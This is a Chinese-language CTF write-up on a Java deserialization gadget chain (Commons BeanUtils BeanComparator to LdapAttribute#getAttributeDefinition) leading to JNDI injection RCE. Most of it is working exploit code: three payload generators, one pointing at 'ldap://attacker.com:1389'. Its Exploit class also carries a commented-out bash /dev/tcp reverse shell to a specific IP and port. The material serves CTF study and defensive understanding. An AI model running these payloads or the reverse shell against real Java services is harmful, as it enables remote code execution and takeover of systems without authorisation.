

我们发现只有这个为size 2才有 tail的值,分为了head和tail,毕竟我们需要的函数在满足if条件里面

var7 = this.c_resolveIntermediate_nns(var6, var2);
a\b\b就会成为 a \b\b
首先试了能否打通(如果打不通那就徒劳白费了):
import javax.naming.CompositeName;
import javax.naming.InvalidNameException;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class poc {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException, InvalidNameException {
String ldapCtxUrl = "ldap://127.0.0.1:9999";
Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute");
Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor(
new Class[] {String.class});
ldapAttributeClazzConstructor.setAccessible(true);
Object ldapAttribute = ldapAttributeClazzConstructor.newInstance(
new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL");
baseCtxUrlField.setAccessible(true);
baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn");
rdnField.setAccessible(true);
rdnField.set(ldapAttribute, new CompositeName("a//b"));
Method getAttributeDefinitionMethod = ldapAttributeClazz.getMethod("getAttributeDefinition", new Class[] {});
getAttributeDefinitionMethod.setAccessible(true);
getAttributeDefinitionMethod.invoke(ldapAttribute, new Object[] {});
}
}

最后写一下利用链子:
java.io.ObjectInputStream#readObject
-> java.util.HashMap#readObject
-> java.util.HashMap#putForCreate
-> java.util.HashMap#eq
-> java.util.AbstractMap#equals
-> java.util.TreeMap#get
-> java.util.TreeMap#getEntry
-> java.util.TreeMap#compare
(下面都是通用的)
-> org.apache.commons.beanutils.BeanComparator#compare
-> org.apache.commons.beanutils.PropertyUtils#getProperty
-> org.apache.commons.beanutils.PropertyUtils#getNestedProperty
-> org.apache.commons.beanutils.PropertyUtils#getSimpleProperty
-> java.lang.reflect.Method#invoke
-> com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition
-> javax.naming.directory.InitialDirContext#getSchema(javax.naming.Name)
-> com.sun.jndi.toolkit.ctx.PartialCompositeDirContext#getSchema(javax.naming.Name)
-> com.sun.jndi.toolkit.ctx.ComponentDirContext#p_getSchema
-> com.sun.jndi.toolkit.ctx.ComponentContext#p_resolveIntermediate
-> com.sun.jndi.toolkit.ctx.AtomicContext#c_resolveIntermediate_nns
-> com.sun.jndi.toolkit.ctx.ComponentContext#c_resolveIntermediate_nns
-> com.sun.jndi.ldap.LdapCtx#c_lookup
-> JNDI Injection RCE
下面都是通用的低版本中的TreeMap是compare,但是jdk8就是compareto了
如果拿jdk8版本打,把上面的替换成下面这个按理说也是可以打通的
(直接jdk8+CB 依赖)有空了就补上

这是这道题jdk 1.4的payload:
import org.apache.commons.beanutils.BeanComparator;
import javax.naming.CompositeName;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.TreeMap;
public class PayloadGenerator {
public static void main(String[] args) throws Exception {
String ldapCtxUrl = "ldap://attacker.com:1389";
Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute");
Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor(
new Class[] {String.class});
ldapAttributeClazzConstructor.setAccessible(true);
Object ldapAttribute = ldapAttributeClazzConstructor.newInstance(
new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL");
baseCtxUrlField.setAccessible(true);
baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn");
rdnField.setAccessible(true);
rdnField.set(ldapAttribute, new CompositeName("a//b"));
// Generate payload
BeanComparator comparator = new BeanComparator("class");
TreeMap treeMap1 = new TreeMap(comparator);
treeMap1.put(ldapAttribute, "aaa");
TreeMap treeMap2 = new TreeMap(comparator);
treeMap2.put(ldapAttribute, "aaa");
HashMap hashMap = new HashMap();
hashMap.put(treeMap1, "bbb");
hashMap.put(treeMap2, "ccc");
Field propertyField = BeanComparator.class.getDeclaredField("property");
propertyField.setAccessible(true);
propertyField.set(comparator, "attributeDefinition");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("object.ser"));
oos.writeObject(hashMap);
oos.close();
}
}
参考链接:
| [Real World CTF 3rd Writeup | Old System (qq.com)](https://mp.weixin.qq.com/s/hXoUs4ZJgLHHaTvoyhwFxg) |
https://y4er.com/posts/real-wolrd-ctf-old-system-new-getter-jndi-gadget/
CB链无依赖CC链(适用于jdk8版本)
package CB;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import javax.naming.CompositeName;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;
public class cb1cb {
public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
String ldapCtxUrl = "ldap://127.0.0.1:9999/";
Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute");
Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor(
new Class[] {String.class});
ldapAttributeClazzConstructor.setAccessible(true);
Object ldapAttribute = ldapAttributeClazzConstructor.newInstance(
new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL");
baseCtxUrlField.setAccessible(true);
baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn");
rdnField.setAccessible(true);
rdnField.set(ldapAttribute, new CompositeName("a//b"));
final BeanComparator comparator = new BeanComparator("attributeDefinition",
String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,
comparator);
// stub data for replacement later
setFieldValue(queue, "queue", new Object[]{ldapAttribute, ldapAttribute});
setFieldValue(queue,"size",2);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}

放一下Exploit的代码
public class Exploit {
public Exploit(){
try{
// 要执行的命令
//String[] commands = {"bash","-c","exec 5<>/dev/tcp/101.42.224.57/12345;cat <&5 | while read line; do $line 2>&5 >&5; done"};
String[] commands={"calc"};
Process pc = Runtime.getRuntime().exec(commands);
pc.waitFor();
} catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv) {
Exploit e = new Exploit();
}
}
调用链子
jdk.PriorityQueue#readObject
PriorityQueue#heapify
PriorityQueue#siftDown
priorityQueue#siftDownUsingComparator
CB. BeanComparator#compare
cb PropertyUtils#getproperty
PropertyUtils#getNestedProperty
PropertyUtils#getSimpleProperty
com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition
总结
那如果是这样的话,fastjson、jackson触发getter方法应该也能打,以后碰上在搞!!!

本作品采用CC BY-NC-ND 4.0进行许可。转载,请注明原作者 Azeril 及本文源链接。